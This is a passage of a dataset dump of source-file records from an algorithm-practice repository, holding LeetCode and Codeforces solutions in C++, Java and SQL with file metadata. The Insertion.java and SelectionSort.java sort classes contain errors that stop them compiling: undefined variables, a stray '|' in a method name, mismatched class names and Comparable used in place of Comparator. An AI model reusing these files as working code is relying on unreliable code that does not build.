"text": "class Solution {\npublic:\n\t/**\n\t * Original Solution which complexity is O(n^3)\n\t */\n // int threeSumClosest(vector<int>& nums, int target) {\n // int n = nums.size();\n // int diff = target;\n // int sum = nums[0] + nums[1] + nums[2];\n // for(int i = 0; i < n - 2; i++) {\n // \tfor(int j = i + 1; j < n - 1; j++) {\n // \t\tfor(int k = j + 1; k < n; k++) {\n // \t\t\tif(Math.abs(nums[i] + nums[j] + nums[k] - target) < diff) {\t// 出现更接近的组合\n // \t\t\t\tsum = nums[i] + nums[j] + nums[k];\n // \t\t\t}\n // \t\t}\n // \t}\n // }\n // }\n\n /**\n * qualified solution with complexity of O(n^2)\n */\n int threeSumClosest(vector<int>& nums, int target) {\n int n = nums.size();\n int ret = nums[0] + nums[1] + nums[2];\t// assume the first result\n // special case, straightly return\n if(n == 3)\n \treturn ret;\n\n // sort\n sort(nums.begin(), nums.end());\n\n for(int i = 0; i < n - 2; i++) {\n \tint j = i + 1;\n \tint k = n - 1;\n \twhile(j < k) {\t// search with both directions\n \t\tint sum = nums[i] + nums[j] + nums[k];\n \t\tif(abs(sum - target) < abs(ret - target)) {\t\t// better choice\n \t\t\tret = sum;\n\n \t\t\t// if exactly equals to answer, directly return!\n \t\t\tif(ret == target)\n \t\t\t\treturn ret;\n \t\t}\n \t\t// move index\n \t\tif(sum > target)\n \t\t\tk--;\n \t\telse\n \t\t\tj++;\n \t}\n }\n\n return ret;\n }\n};\n"
},
{
"alpha_fraction": 0.35437431931495667,
"alphanum_fraction": 0.380952388048172,
"avg_line_length": 21.600000381469727,
"blob_id": "8724945a77b36089042c6164ce5347218dcdec19",
"content_id": "3457553fd280cb0172e1d2760235a827764f4334",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 903,
"license_type": "no_license",
"max_line_length": 86,
"num_lines": 40,
"path": "/leetcode_solved/leetcode_0050_Pow_x_n.cpp",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "class Solution {\npublic:\n /**\n * AC:\n * Runtime: 0 ms, faster than 100.00% of C++ online submissions for Pow(x, n).\n * Memory Usage: 8.4 MB, less than 59.64% of C++ online submissions for Pow(x, n).\n *\n */\n double pow(double x, long long n) {\n if (n == 0)\n return 1;\n if (n == 1)\n return x;\n double value = pow(x, n / 2);\n value = value * value;\n if (n % 2) {\n value = value * x;\n }\n\n return value;\n }\n double myPow(double x, int n) {\n if (n == 0)\n return 1;\n if (n == 1)\n return x;\n double ans;\n if(n == INT_MIN) {\n x = 1 / x;\n ans = pow(x, - n - 1) * x;\n return ans;\n }\n if (n < 0) {\n n = -n;\n x = 1 / x;\n }\n ans = pow(x, n);\n return ans;\n }\n};"
},
{
"alpha_fraction": 0.5153688788414001,
"alphanum_fraction": 0.5389344096183777,
"avg_line_length": 32.68965530395508,
"blob_id": "5dd7adfdbeef6bb40f1a2d24be7444db65bddb24",
"content_id": "1c1de16bdc67751f6fbac5c17a1aaee72a2ecfa9",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 976,
"license_type": "no_license",
"max_line_length": 89,
"num_lines": 29,
"path": "/leetcode_solved/leetcode_0621_Task_Scheduler.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 2 ms, faster than 98.96% of Java online submissions for Task Scheduler.\n// Memory Usage: 40.4 MB, less than 53.89% of Java online submissions for Task Scheduler.\n// .\n// T:O(n), S:O(26) ~ O(1)\n// \nclass Solution {\n public int leastInterval(char[] tasks, int n) {\n int[] counter = new int[26];\n int max = 0, maxCount = 0;\n for (char task: tasks) {\n int charIndex = task - 'A';\n counter[charIndex]++;\n if (counter[charIndex] == max) {\n maxCount++;\n } else if (max < counter[charIndex]) {\n max = counter[charIndex];\n maxCount = 1;\n }\n }\n\n int partCount = max - 1;\n int partLength = n - (maxCount - 1);\n int emptySlots = partCount * partLength;\n int availableTasks = tasks.length - max * maxCount;\n int idles = Math.max(0, emptySlots - availableTasks);\n\n return tasks.length + idles;\n }\n}"
},
{
"alpha_fraction": 0.31237322092056274,
"alphanum_fraction": 0.35902637243270874,
"avg_line_length": 20.434782028198242,
"blob_id": "7fdfdc08ef5c4d1fceb977aced6a5621ab109700",
"content_id": "37d37340687db69550ad5fb89777c962bb9fa3fd",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 493,
"license_type": "no_license",
"max_line_length": 56,
"num_lines": 23,
"path": "/leetcode_solved/leetcode_2481_Minimum_Cuts_to_Divide_a_Circle.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// Time: Runtime 0 ms Beats 100% \n// Memory: 41.5 MB Beats 25%\n// geometry.\n// T:O(logn), S:O(1)\n// \nclass Solution {\n public int numberOfCuts(int n) {\n int count1 = 0, ret = 0;\n if (n > 1) {\n while (n % 2 == 0) {\n count1++;\n n /= 2;\n }\n if (count1 == 0) {\n ret = n;\n } else {\n ret = (int) Math.pow(2, count1 - 1) * n;\n }\n }\n\n return ret;\n }\n}\n"
},
{
"alpha_fraction": 0.48553431034088135,
"alphanum_fraction": 0.5002332925796509,
"avg_line_length": 32.23255920410156,
"blob_id": "d8aab974dc4641db6d8ad64817e08cedc43b8250",
"content_id": "3cecfa0d43ba92493c8eb6ab1d4bc22f090e6d9a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 4286,
"license_type": "no_license",
"max_line_length": 120,
"num_lines": 129,
"path": "/leetcode_solved/leetcode_1971_Find_if_Path_Exists_in_Graph.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// Solution1: dfs travel\n// AC: Runtime: 144 ms, faster than 51.15% of Java online submissions for Find if Path Exists in Graph.\n// Memory Usage: 132.6 MB, less than 70.42% of Java online submissions for Find if Path Exists in Graph.\n// using a stack to push nodes that will first try. this is a dfs-way\n// T:O(n), S:O(n) ~ O(n^2)\n//\nclass Solution {\n private int[] used;\n public boolean validPath(int n, int[][] edges, int start, int end) {\n used = new int[n];\n HashMap<Integer, List<Integer>> record = new HashMap<>();\n for (int[] edge: edges) {\n int from = edge[0], to = edge[1];\n if (record.containsKey(from)) {\n record.get(from).add(to);\n } else {\n List<Integer> tempList = new LinkedList<>();\n tempList.add(to);\n record.put(from, tempList);\n }\n if (record.containsKey(to)) {\n record.get(to).add(from);\n } else {\n List<Integer> tempList = new LinkedList<>();\n tempList.add(from);\n record.put(to, tempList);\n }\n }\n Stack<Integer> search = new Stack<>();\n search.push(start);\n used[start] = 1;\n while (!search.empty()) {\n int top = search.pop();\n if (top == end) {\n return true;\n }\n for (int i: record.get(top)) {\n if (used[i] == 1) {\n continue;\n }\n search.push(i);\n used[i] = 1;\n }\n }\n\n return false;\n }\n}\n\n// Solution2: bfs travel\n// AC: Runtime: 106 ms, faster than 67.35% of Java online submissions for Find if Path Exists in Graph.\n// Memory Usage: 145.2 MB, less than 60.32% of Java online submissions for Find if Path Exists in Graph.\n// bfs-way. using queue as bfs search queue of node.\n// T:O(n), S:O(n) ~ O(n^2)\n//\nclass Solution {\n private int[] used;\n public boolean validPath(int n, int[][] edges, int start, int end) {\n used = new int[n];\n HashMap<Integer, List<Integer>> record = new HashMap<>();\n for (int[] edge: edges) {\n int from = edge[0], to = edge[1];\n if (record.containsKey(from)) {\n record.get(from).add(to);\n } else {\n List<Integer> tempList = new LinkedList<>();\n tempList.add(to);\n record.put(from, tempList);\n }\n if (record.containsKey(to)) {\n record.get(to).add(from);\n } else {\n List<Integer> tempList = new LinkedList<>();\n tempList.add(from);\n record.put(to, tempList);\n }\n }\n Queue<Integer> search = new ArrayDeque<>();\n search.offer(start);\n used[start] = 1;\n while (!search.isEmpty()) {\n int top = search.poll();\n if (top == end) {\n return true;\n }\n for (int i: record.get(top)) {\n if (used[i] == 1) {\n continue;\n }\n search.offer(i);\n used[i] = 1;\n }\n }\n\n return false;\n }\n}\n\n// Solution3: disjoint set\n// AC: Runtime: 15 ms, faster than 88.05% of Java online submissions for Find if Path Exists in Graph.\n// Memory Usage: 94.1 MB, less than 94.24% of Java online submissions for Find if Path Exists in Graph.\n// construct a disjoint set to check whether two node can reach same destination, if so, then the two node is connected.\n// T:O(n), S:O(n)\n//\nclass Solution {\n private int[] parent;\n\n private int findParent(int u) {\n return parent[u] == u ? u : (parent[u] = findParent(parent[u]));\n }\n\n private void makeSet(int u, int v) {\n int pu = findParent(u), pv = findParent(v);\n parent[pu] = pv;\n }\n\n public boolean validPath(int n, int[][] edges, int start, int end) {\n parent = new int[n];\n for (int i = 0; i < n; i++) {\n parent[i] = i;\n }\n for (int[] edge: edges) {\n makeSet(edge[0], edge[1]);\n makeSet(edge[1], edge[0]);\n }\n\n return findParent(start) == findParent(end);\n }\n}"
},
{
"alpha_fraction": 0.3858998119831085,
"alphanum_fraction": 0.40445268154144287,
"avg_line_length": 14.428571701049805,
"blob_id": "2900e7a8682538e6d098fdccaf364146479a51f3",
"content_id": "8505d8c4ff8caf209abfff7a7e321b7994004083",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 539,
"license_type": "no_license",
"max_line_length": 65,
"num_lines": 35,
"path": "/leetcode_solved/leetcode_1703_Determine_if_String_Halves_Are_Alike.cpp",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "/**\n * AC\n */\nclass Solution {\npublic:\n bool halvesAreAlike(string s) {\n\t\tint len1 = 0, len2 = 0;\n\t\tint length = s.size();\n\t\tfor (int i = 0; i < length; i++) {\n\t\t\tif (checkVowel(s[i])) {\n\t\t\t\tif (i < length / 2) {\n\t\t\t\t\tlen1++;\n\t\t\t\t}\n\t\t\t\telse {\n\t\t\t\t\tlen2++;\n\t\t\t\t}\n\t\t\t}\n\t\t}\n\n\t\tif (len1 == len2) {\n\t\t\treturn true;\n\t\t}\n\n\t\treturn false;\n\t}\n\n bool checkVowel(char c) {\n\t\tif (c == 'a' || c == 'e' || c == 'i' || c == 'o' || c == 'u' ||\n\t\t\tc == 'A' || c == 'E' || c == 'I' || c == 'O' || c == 'U') {\n\t\t\treturn true;\n\t\t}\n\n\t\treturn false;\n\t}\n};"
},
{
"alpha_fraction": 0.5767511129379272,
"alphanum_fraction": 0.6005961298942566,
"avg_line_length": 28.217391967773438,
"blob_id": "af148ae5ae4291ea356ffbb28fd152ead476e824",
"content_id": "312ca4973b127ecc8bd15c1a32712b3faacc3ea8",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 671,
"license_type": "no_license",
"max_line_length": 106,
"num_lines": 23,
"path": "/leetcode_solved/leetcode_0979_Distribute_Coins_in_Binary_Tree.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 0 ms, faster than 100.00% of Java online submissions for Distribute Coins in Binary Tree.\n// Memory Usage: 42.5 MB, less than 40.14% of Java online submissions for Distribute Coins in Binary Tree.\n// recursion.\n// T:O(n), S:O(logn), logn is recursion cost.\n// \nclass Solution {\n int ret = 0;\n\n public int distributeCoins(TreeNode root) {\n solve(root);\n return ret;\n }\n\n public int solve(TreeNode root) {\n if (root == null) {\n return 0;\n }\n\n int left = solve(root.left), right = solve(root.right);\n ret += Math.abs(left) + Math.abs(right);\n return root.val + left + right - 1;\n }\n}"
},
{
"alpha_fraction": 0.4010050296783447,
"alphanum_fraction": 0.42010051012039185,
"avg_line_length": 30.09375,
"blob_id": "5e850b1a10b2d9c9f2f4797d3f8851e8819a5e89",
"content_id": "70faaffa96f646ab3e0c31e746784d0eb14a60aa",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 995,
"license_type": "no_license",
"max_line_length": 103,
"num_lines": 32,
"path": "/codeForces/Codeforces_1729B_Decode_String.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: 342 ms \n// Memory: 200 KB\n// .\n// T:O(sum(ni)), S:O(max(ni))\n// \nimport java.util.Scanner;\n\npublic class Codeforces_1729B_Decode_String {\n public static void main(String[] args) {\n Scanner sc = new Scanner(System.in);\n int q = sc.nextInt();\n for (int i = 0; i < q; i++) {\n int n = sc.nextInt();\n String s = sc.next();\n StringBuilder ret = new StringBuilder();\n for (int j = n - 1; j >= 0; j--) {\n char c;\n if (s.charAt(j) == '0') {\n int code = Integer.parseInt(s.charAt(j - 2) + String.valueOf(s.charAt(j - 1))) - 1;\n c = (char) ('a' + code);\n j -= 2;\n } else {\n int code = Integer.parseInt(String.valueOf(s.charAt(j))) - 1;\n c = (char) ('a' + code);\n }\n ret.append(c);\n }\n\n System.out.println(ret.reverse());\n }\n }\n}\n"
},
{
"alpha_fraction": 0.613136887550354,
"alphanum_fraction": 0.6218781471252441,
"avg_line_length": 26.80555534362793,
"blob_id": "3922323aa38c403a98e5a1f66811b22719f40ae9",
"content_id": "426f1c84fe0a4c7940140c94a9a1f9acb85782e4",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 4004,
"license_type": "no_license",
"max_line_length": 102,
"num_lines": 144,
"path": "/Algorithm_full_features/sort/Insertion.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "/**\n * Sorts a sequence of strings from standard input using insertion sort.\n * \n */\nimport java.util.Comparator;\n\n/**\n * The `Insertion` class provides static methods for sorting an array using insertion sort.\n * This implementation makes ~ 1/2 n^2 compares and exchanges in the worst case, so it is not suitable\n * for sorting large arbitrary arrays.\n * More precisely, the number of exchanges is exactly equal to the number of inversions.\n * So, for example, it sorts a partially-sorted array in linear time.\n *\n */\npublic class Insertion {\n\t// THis class should not be instantiated.\n\tprivate Insertion() {}\n\n\t// Rearranges the array in ascending order, using the natural order.\n\tpublic static void sort(Comparable[] e) {\n\t\tint n = e.length;\n\t\tfor(int i = 1; i < n; i++) {\n\t\t\tfor(int j = i; j > 0 && less(a[j], a[j - 1]); j--) {\n\t\t\t\texchange(a, j, j - 1);\n\t\t\t}\n\t\t\tassert isSorted(a, 0, i);\n\t\t}\n\t\tassert isSorted(a);\n\t}\n\n\t// Rearrange the subarray a[low, high] in ascending order, using the natural order.\n\tpublic static void sort(Comparable[] a, int low, int high) {\n\t\tfor(int i = low + 1; i < high; i++) {\n\t\t\tfor(int j = i; j > low && less(a[j], a[j - 1]); j--) {\n\t\t\t\texchange(a, j, j - 1);\n\t\t\t}\n\t\t}\n\t\tassert isSorted(a, low, high);\n\t}\n\n\t// Rearrange the array in ascending order with a comparator\n\tpublic static void sort(Object[] a, Comparable comparator) {\n\t\tint n = a.length;\n\t\tfor(int i = 1; i < n; i++) {\n\t\t\tfor(int j = i + 1; j > 0 && less(a[j], a[j - 1], comparator); j--) {\n\t\t\t\texchange(a, j, j - 1);\n\t\t\t}\n\t\t\tassert isSorted(a, 0, i, comparator);\n\t\t}\n\t\tassert isSorted(a, comparator);\n\t}\n\n\t// Rearranges the subarray a[low, high] in ascending order with a comparator\n\tpublic static void sort(Object[] a, int low, int high, Comparable comparator) {\n\t\tfor(int i = low + 1; i < high; i++) {\n\t\t\tfor(int j = i + 1; j > low && less(a[j], a[j - 1], comparator); j--)\n\t\t\t\texchange(a, j, j - 1);\n\t\t}\n\t\tassert isSorted(a, low, high, comparator);\n\t}\n\n\t// return a permutation that gives the elements in a[] in ascending order\n\t// do not change the original array a[]\n\t// Returns a permutation that gives the elements in the array in ascending order.\n\tpublic static int[] indexSort(Comparable[] a) {\n\t\tint n = a.length;\n\t\tint[] index = new int[n];\n\t\tfor(int i = 0; i < n; i++) {\n\t\t\tindex[i] = i;\n\t\t}\n\n\t\tfor(int i = 1; i < n; i++)\n\t\t\tfor(int j = i; j > 0 && less(a[index[j]], a[index[j - 1]]); j--)\n\t\t\t\texchange(index, j, j - 1);\n\n\t\treturn index;\n\t}\n\n\t// Helper sorting functions.\n\t\n\t// is v < w?\n\tprivate static boolean less(Comparable v, Comparable w) {\n\t\treturn v.compareTo(w) < 0;\n\t}\n\n\t// is v < w?\n\tprivate static boolean less(Object v, Object w, Comparator comparator) {\n\t\treturn comparator.compare(v, w) < 0;\n\t}\n\n\t// exchange a[i] and a[j]\n\tprivate static void exchange(Object[] a, int i, int j) {\n\t\tObject swap = a[i];\n\t\ta[i] = a[j];\n\t\ta[j] = swap;\n\t}\n\n\t// exchange a[i] and a[j] (for indirect sort)\n\tprivate static void exchange(int[] a, int i, int j) {\n\t\tint swap = a[i];\n\t\ta[i] = a[j];\n\t\ta[j] = swap;\n\t}\n\n\t\n\t// check if array is sorted (for debug)\n\tprivate static boolean isSorted(Comparable[] a) {\n\t\treturn isSorted(a, 0, a.length);\n\t}\n\n\t// is the array a[low, high] sorted ?\n\tprivate static boolean isSorted(Comparable[] a, int low, int high) {\n\t\tfor(int i = low + 1; i < high; i++)\n\t\t\tif(less(a[i], a[i - 1]))\n\t\t\t\treturn false;\n\t\treturn true;\n\t}\n\n\tprivate static boolean isSorted(Object[] a, Comparator comparator) {\n\t\treturn isSorted(a, 0, a.length, comparator);\n\t}\n\n\t// is the array a[low, high] sorted ?\n\tprivate static boolean isSorted(Object[] a, int low, int high, Comparable comparator) {\n\t\tfor(int i = low + 1; i < high; i++) {\n\t\t\tif(less(a[i], a[i - 1], comparator))\n\t\t\t\treturn false;\n\t\t}\n\t\treturn true;\n\t}\n\n\t// print the array to std::output\n\tprivate static void show|(Comparable[] a) {\n\t\tfor(int i = 0; i < a.length; i++)\n\t\t\tStdOut.println(a[i]);\n\t}\n\n\t// test\n\tpublic static void main(String[] args) {\n\t\tString[] a = StdIn.readAllStrings();\n\t\tInsertion.sort(a);\n\t\tshow(a);\n\t}\n}\n"
},
{
"alpha_fraction": 0.46762049198150635,
"alphanum_fraction": 0.4932228922843933,
"avg_line_length": 31.414634704589844,
"blob_id": "e058bceb34e9eaa55dce1921867edc7b012717a2",
"content_id": "2427fde834acf916bca4051406311fce205ef314",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1328,
"license_type": "no_license",
"max_line_length": 91,
"num_lines": 41,
"path": "/leetcode_solved/leetcode_2032_Two_Out_of_Three.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 5 ms, faster than 75.62% of Java online submissions for Two Out of Three.\n// Memory Usage: 39.8 MB, less than 82.45% of Java online submissions for Two Out of Three.\n// hashset\n// T:(m^2 * n), S:O(n), m is number of arrays, n is array size.\n// \nclass Solution {\n public List<Integer> twoOutOfThree(int[] nums1, int[] nums2, int[] nums3) {\n HashSet<Integer> record = new HashSet<>();\n record.addAll(solve(nums1, nums2));\n record.addAll(solve(nums1, nums3));\n record.addAll(solve(nums2, nums3));\n return new LinkedList<>(record);\n }\n\n private HashSet<Integer> solve(int[] nums1, int[] nums2) {\n int size1 = nums1.length, size2 = nums2.length;\n HashSet<Integer> record = new HashSet<>();\n HashSet<Integer> temp = new HashSet<>();\n if (size1 > size2) {\n for (int i: nums1) {\n temp.add(i);\n }\n for (int i: nums2) {\n if (temp.contains(i)) {\n record.add(i);\n }\n }\n } else {\n for (int i: nums2) {\n temp.add(i);\n }\n for (int i: nums1) {\n if (temp.contains(i)) {\n record.add(i);\n }\n }\n }\n\n return record;\n }\n}"
},
{
"alpha_fraction": 0.3503144681453705,
"alphanum_fraction": 0.37295597791671753,
"avg_line_length": 33.58695602416992,
"blob_id": "944d9ebbc35adb9a50cf7b7418c60a364c4f4c64",
"content_id": "e21a76a650326f8040c9f6562156a49ba20dac3e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1678,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 46,
"path": "/leetcode_solved/leetcode_0122_Best_Time_to_Buy_and_Sell_Stock_II.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC:\n// Runtime: 1 ms, faster than 64.85% of Java online submissions for Best Time to Buy and Sell Stock II.\n// Memory Usage: 38.4 MB, less than 87.22% of Java online submissions for Best Time to Buy and Sell Stock II.\n// 思路:贪心\n// T:O(n), S:O(1)\n//\nclass Solution {\n public int maxProfit(int[] prices) {\n if (prices.length == 1) {\n return 0;\n }\n int tempMin = -1;\n int maxProfix = 0;\n for (int i = 0; i < prices.length - 1; i++) {\n if (tempMin == -1) {\n // 买入点\n if (prices[i] < prices[i + 1]) {\n // 已是最后一天,直接卖\n if (i + 1 == prices.length - 1) {\n maxProfix += prices[i + 1] - prices[i];\n return maxProfix;\n }\n tempMin = prices[i];\n }\n } else {\n // 最后一天,不得不卖\n if (prices[i] <= prices[i + 1] && i + 1 == prices.length - 1) {\n maxProfix += prices[i + 1] - tempMin;\n tempMin = -1;\n }\n // 跌点,卖出\n if (prices[i] > prices[i + 1]) {\n maxProfix += prices[i] - tempMin;\n tempMin = -1;\n // 再次判断是否从下一天买入\n if (i + 1 < prices.length - 1) {\n if (prices[i + 1] < prices[i + 2]) {\n tempMin = prices[i + 1];\n }\n }\n }\n }\n }\n return maxProfix;\n }\n}"
},
{
"alpha_fraction": 0.35893648862838745,
"alphanum_fraction": 0.38700148463249207,
"avg_line_length": 24.074073791503906,
"blob_id": "74b4c231afde0dfeb757d1ba8ebf0a99808dd450",
"content_id": "897d1249e3273fe2d0e78ed67449f8757f6515ca",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 677,
"license_type": "no_license",
"max_line_length": 61,
"num_lines": 27,
"path": "/codeForces/Codeforces_1633A_Div_7.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// Time: 187 ms \n// Memory: 100 KB\n// brute-foce\n// T:(t), S:O(1)\n// \nimport java.util.Scanner;\n\npublic class Codeforces_1633A_Div_7 {\n private final static Scanner SC = new Scanner(System.in);\n\n public static void main(String[] args) {\n int t = SC.nextInt();\n for (int i = 0; i < t; i++) {\n int n = SC.nextInt();\n if (n % 7 == 0) {\n System.out.println(n);\n } else {\n for (int j = (n - (n % 10)); ; j++) {\n if (j % 7 == 0) {\n System.out.println(j);\n break;\n }\n }\n }\n }\n }\n}\n"
},
{
"alpha_fraction": 0.622107982635498,
"alphanum_fraction": 0.7480719685554504,
"avg_line_length": 96.5,
"blob_id": "6712fa233a24a1d201f49ff9d452be6c5b29d7c0",
"content_id": "c1da9948e44455c636a811dd5c5bca63511fb989",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "SQL",
"length_bytes": 389,
"license_type": "no_license",
"max_line_length": 156,
"num_lines": 4,
"path": "/leetcode_solved/leetcode_1890_The_Latest_Login_in_2020.sql",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "# Runtime: 693 ms, faster than 35.69% of MySQL online submissions for The Latest Login in 2020.\n# Memory Usage: 0B, less than 100.00% of MySQL online submissions for The Latest Login in 2020.\n# Write your MySQL query statement below\nselect user_id, max(time_stamp) as last_stamp from Logins where time_stamp >= '2020-01-01 00:00:00' and time_stamp < '2021-01-01 00:00:00' group by user_id;"
},
{
"alpha_fraction": 0.31655481457710266,
"alphanum_fraction": 0.33109620213508606,
"avg_line_length": 26.9375,
"blob_id": "654d181c43543e64f136cc3b4031d97ffe4fcb08",
"content_id": "034630ab2498f79b792548ba31ef09e67459efaf",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 894,
"license_type": "no_license",
"max_line_length": 63,
"num_lines": 32,
"path": "/codeForces/Codeforces_1360D_Buying_Shovels.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: 233 ms \n// Memory: 0 KB\n// Math.\n// T:O(sum(sqrt(n))), S:O(1)\n// \nimport java.util.Scanner;\n\npublic class Codeforces_1360D_Buying_Shovels {\n public static void main(String[] args) {\n Scanner sc = new Scanner(System.in);\n int t = sc.nextInt();\n for (int i = 1; i <= t; i++) {\n int n = sc.nextInt(), k = sc.nextInt(), ret = n;\n if (n <= k) {\n ret = 1;\n } else {\n for (int j = 1; j <= (int) Math.sqrt(n); j++) {\n if (n % j == 0) {\n if ((n / j) <= k) {\n ret = j;\n break;\n } else if (j <= k) {\n ret = Math.min(ret, n / j);\n }\n }\n }\n }\n\n System.out.println(ret);\n }\n }\n}\n"
},
{
"alpha_fraction": 0.5895061492919922,
"alphanum_fraction": 0.6172839403152466,
"avg_line_length": 26.04166603088379,
"blob_id": "da6d7aed232f084980b541456e435f4c977da922",
"content_id": "3e808dba778ab7104145cff100780611e3d08d24",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 648,
"license_type": "no_license",
"max_line_length": 101,
"num_lines": 24,
"path": "/leetcode_solved/leetcode_0303_Range_Sum_Query_-_Immutable.cpp",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "/**\n * AC:\n * Runtime: 28 ms, faster than 93.42% of C++ online submissions for Range Sum Query - Immutable.\n * Memory Usage: 17.1 MB, less than 96.55% of C++ online submissions for Range Sum Query - Immutable.\n */\nclass NumArray {\npublic:\n NumArray(vector<int>& nums):record(nums.size() + 1, 0) {\n partial_sum(nums.begin(), nums.end(), record.begin() + 1);\n }\n \n int sumRange(int i, int j) {\n \t\treturn record[j + 1] - record[i]; \n }\n\nprivate:\n\tvector<int> record; \n};\n\n/**\n * Your NumArray object will be instantiated and called as such:\n * NumArray* obj = new NumArray(nums);\n * int param_1 = obj->sumRange(i,j);\n */"
},
{
"alpha_fraction": 0.5970851182937622,
"alphanum_fraction": 0.6041373014450073,
"avg_line_length": 21.378948211669922,
"blob_id": "5c482b26f025b3575a48980b521314ff40f2e2e2",
"content_id": "d2bf9a6cb65cf58e14b16ec8c148cb440d875b89",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 2127,
"license_type": "no_license",
"max_line_length": 88,
"num_lines": 95,
"path": "/Algorithm_full_features/sort/SelectionSort.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "/**\n * Selection sort.\n *\n */\nimport java.util.Comparator;\n\n/**\n * The `SelectionSort` class provides static methods for sorting an array using \n * selection sort.\n *\n */\npublic class Selection {\n\tprivate Selection() {}\n\n\t// Rearranges the array in ascending order, using the natural order.\n\tpublic static void sort(Comparable[] a) {\n\t\tint n = a.length;\n\t\tfor(int i = 0; i < n; i++) {\n\t\t\tint min = i;\n\t\t\tfor(int j = i + 1; j < n; j++) {\n\t\t\t\tif(less(a[j], a[min]))\n\t\t\t\t\tmin = j;\n\t\t\t}\n\t\t\texchange(a, i, min);\n\t\t\tassert isSorted(a, 0, i);\n\t\t}\n\t\tassert isSorted(a);\n\t}\n\n\t// Rearranges the array in ascending order, using a comparator.\n\tpublic static void sort(Object[] a, Comparable comparator) {\n\t\tint n = a.length;\n\t\tfor(int i = 0; i < n; i++) {\n\t\t\tint min = i;\n\t\t\tfor(int j = i + 1; j < n; j++) {\n\t\t\t\tif(less(comparator, a[j], a[min]))\n\t\t\t\t\tmin = j;\n\t\t\t}\n\t\t\texchange(a, i, min);\n\t\t\tassert isSorted(a, comparator, 0, i);\n\t\t}\n\t\tassert isSorted(a, comparator);\n\t}\n\n\t// helper functions\n\n\t// is v < w ?\n\tprivate static boolean less(Comparable v, Comparable w) {\n\t\treturn v.compareTo(w) < 0;\n\t}\n\n\t// is v < w ?\n\tprivate static boolean less(Comparator comparator, Object v, Object w) {\n\t\treturn comparator.compare(v, w) < 0;\n\t}\n\n\t// exchange a[i] and a[j]\n\tprivate static void exchange(Object[] a, int i, int j) {\n\t\tObject swap = a[i];\n\t\ta[i] = a[j];\n\t\ta[j] = swap;\n\t}\n\n\t// check if array is sorted(for debug)\n\tprivate static boolean isSorted(Comparable[] a) {\n\t\treturn isSorted(a, 0, a.length - 1);\n\t}\n\n\tprivate static boolean isSorted(Comparable[] a, int low, int high) {\n\t\tfor(int i = low + 1; i <= high; i++)\n\t\t\tif(less(a[i], a[i - 1]))\n\t\t\t\treturn false;\n\t\treturn true;\n\t}\n\n\tprivate static boolean isSorted(Object[] a, Comparator comparator, int low, int high) {\n\t\tfor(int i = low + 1; i <= high; i++)\n\t\t\tif(less(comparator, a[i], a[i - 1]))\n\t\t\t\treturn false;\n\t\treturn true;\n\t}\n\n\t// print\n\tprivate static void show(Comparable[] a) {\n\t\tfor(int i = 0; i < a.length; i++)\n\t\t\tStdOut.println(a[i]);\n\t}\n\n\t// test\n\tpublic static void main(String[] args) {\n\t\tString[] a = StdIn.readAllStrings();\n\t\tSelectionSort.sort(a);\n\t\tshow(a);\n\t}\n}\n\n"
},
{
"alpha_fraction": 0.3426275849342346,
"alphanum_fraction": 0.3653119206428528,
"avg_line_length": 29.242856979370117,
"blob_id": "54832a5bf54d2537d2362774407b7dc483195827",
"content_id": "b2ae94da47f664fa273bf89caafec311604c677e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 2116,
"license_type": "no_license",
"max_line_length": 107,
"num_lines": 70,
"path": "/leetcode_solved/leetcode_1275_Find_Winner_on_a_Tic_Tac_Toe_Game.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
